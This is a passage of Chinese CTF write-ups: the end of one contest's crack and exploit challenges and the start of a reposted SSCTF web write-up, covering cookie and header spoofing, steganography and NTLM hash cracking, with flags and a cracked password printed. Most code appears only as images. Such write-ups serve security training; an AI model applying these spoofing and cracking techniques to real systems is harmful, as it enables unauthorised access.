

图 3-2-29

Flag3 ：flag-whyflagisastupidfilename。

**Crack 100：**Peid 查看是一个.net 程序，Reflector 打开后乱码，目测混淆了，de4dot 解混淆后分析源码，如图3-2-30：



图 3-2-30

Flag:cplg1r7f3~xq-%!>+@sb19)<0^&key#o==4102cesdx=。

**Crack 120：**Data文件下下来后是一段编译后的python和一个密文文件，反编译后得到python源码，部分解码代码如图3-2-31：



图 3-2-31

解出来后是个图片，如图3-2-32：



图 3-2-32

Key:xidianZ0L4 weLc0me y0u。

**Crack 150：**题目给了一个apk程序，反编译后有提示到xx神器，百度了篇xx神器的分析代码，把目光定位到assert目录下的k.jpg，十六进制查看发现后面有一个dex文件，搜索下key，发现有key的提示，如图3-2-33：



图 3-2-33

Flag：7d9dc229d2921a40。

**Crcak 180：**这是个算法题，看下密文，如图3-2-34：



图 3-2-34

Abababab联想到培根加密，解码得，如图3-2-35：



图 3-2-35

类似md5，而且长度刚好是5组md5值，如图3-2-36：



图 3-2-36

5 组md5试了下都不能解密，于是一个个拿去试ph的密码，发现第三个成功了,转账后得到flag，如图3-2-37：



图 3-2-37

得到：xdctf{d4d5906bb2f30b3bbbc1d915e6ba0f7321}。

**Exp 100：**目标程序是个服务器程序，运行后输入超长url，程序报错，如图3-2-38~图3-2-39：



图 3-2-38



图 3-2-39

利用pattern_create.rb生成字串定位ECX，如图3-2-40：



图 3-2-40

剩下的不会了，看着给点吧。

**Code 120：**题目如图3-2-41：



图 3-2-41

网上找到了能用的代码，直接用了：http://www.cnblogs.com/witty/p/PEB_shellcode_win7_xp.html，如图3-2-42：



图 3-2-42

（全文完）责任编辑：随性仙人掌

## SSCTF Writeup

作者：Ano_Tom

来自：WooYun知识库

网址：http://drops.wooyun.org/

**0x01 Web：1.web1-信息获取：**

Url:http://ctf.sobug.com/hack_game/e82b2db876111afd/index.php

Point:100

Description:获取信息，提交key，如图3-3-1：



图 3-3-1

Proceess:

打开题目，title为hex和cookie，下载图片载入编辑器，找到如下hex：

|  |
| --- |
| 23696E636C7564652066696C653D22386630306232303465393830303939382E70687022 |

解码为include file="8f00b204e9800998.php"，访问该页面，查看cookie，获得base64加密的key如图3-3-2~图3-3-3：



图 3-3-2



图 3-3-3

解密即可。Key:{SEcL0ver@2014}。

**2.web2-慧眼识珠：**Url:http://ctf.sobug.com/hack_game/5220de5ab2a8ce7d/index.html

Point:100

Description:仔细查看页面，获取key，如图3-3-4：



图 3-3-4

Proceess:访问，查看到cookie里有check=0，因而想构造check=1的cookie，构造完毕后继续访问发现页面仍未变化。继续查看后发现当前页面为index.html，里面的一段加密的js代码解密后就为check=0，再无其他数据。修改cookie后尝试需访问其他动态页面，访问index.php后响应中返回key，如图3-3-5：



图 3-3-5

Key:{seCL0veR1H@CKz0l4}

**3.web3-数据&暗语：**Url:http://ctf.sobug.com/hack_game/f31c5630b00b0131/index.php

Point:150

Description:仔细查看页面获取你想要的key，如图3-3-6：



图 3-3-6

Proceess:打开后，查看源代码提示referer&code，图片中描述去官网看看，确定referer应为官网，Referer:http://www.seclover.com（注意请求头里若在末尾加了/不会出结果的，Referer:http://www.seclover.com/）构造referer后，访问获得的响应内容如下，如图3-3-7：



图 3-3-7

诺基亚的键盘结果如下，如图3-3-8：



图 3-3-8

|  |
| --- |
| 2abc 3def 4ghi 5jkl 6mno 7pqrs 8tuv 9wxyz 0空格 |

根据0分割数据：

|  |
| --- |
| 843 0 539 0 47 0 73256837 0 9352663 0 968 |

猜出前几个个为the key is，因而确定为有意义的单词，无需做词频统计之类的。最终获得的解密字符为the key is seclover welcome you，Key:{seclover welcome you}。

**4.web4-代理和搜索：**Url:http://ctf.sobug.com/hack_game/390532fb5dc7f219/index.php

Point:150

Description:仔细查看页面，度娘知道答案哟，如图3-3-9：



图 3-3-9

Proceess:通过题目中谷歌是检索不到的，得知存在robots.txt文件，访问获得里面的disallow目录User-agent:* Disallow:/S$cL0ver/ Disallow:/include/，访问/S$cL0ver/，如图3-3-10：



图 3-3-10

根据说明，测试代理访问，本地设置X-Forwarded-For为www.seclover.com访问，获得您的ip为www.seclover.com得知其ip获取是利用X-Forwarded-For，修改其为www.seclover.com的ip，访问即可获得key，如图3-3-11：



图 3-3-11

Key:{S2CloveRWelcomE_Y0u}。

**5.web5-编程&脚本：**Url:http://ctf.sobug.com/hack_game/f8495eeedb8e92ee/index.php

Point:200

Description:编程解决问题，题目如图3-3-12：



图 3-3-12

Proceess:Burp抓包可以看到响应头中有个password字段，如图3-3-13：



图 3-3-13

每次请求都会变化，这样只要写个自动化脚本抓取后自动提交就可以了，脚本如图3-3-14：



图 3-3-14

跑起来就可以得到key，如图3-3-15：



图 3-3-15

Key:{b7mIfekXA5lwLq}。

**6.web6-windows密码：**Url:http://ctf.sobug.com/hack_game/1ffd89ff6c2a0012/index.php

Point:150

Description:windows密码机制，题目如图3-3-16：



图 3-3-16

Proceess:下载得到两张图片，进行处理 用stegdetect进行处理，发现利用outguess加密算法，隐藏的数据，根据提示是windows弱口令，试了几次成功读取，如图3-3-17：



图 3-3-17

查看key文件，得到windows的ntml哈希：

|  |
| --- |
| ed6c3eb3f56395a1f76ccb47241e3d88:0816f03b51a8ea50bcc7707896c93518  you can guess.what's this? http://www.objectif-securite.ch/ophcrack.php |

破解得到key wangke1234，Key:{wangke1234}。

**7.web7-获取后台密码：**Url:http://ctf.sobug.com/hack_game/76412c649fb21553/index.php

Point:220

Description:获取后台密码，题目如图3-3-18：

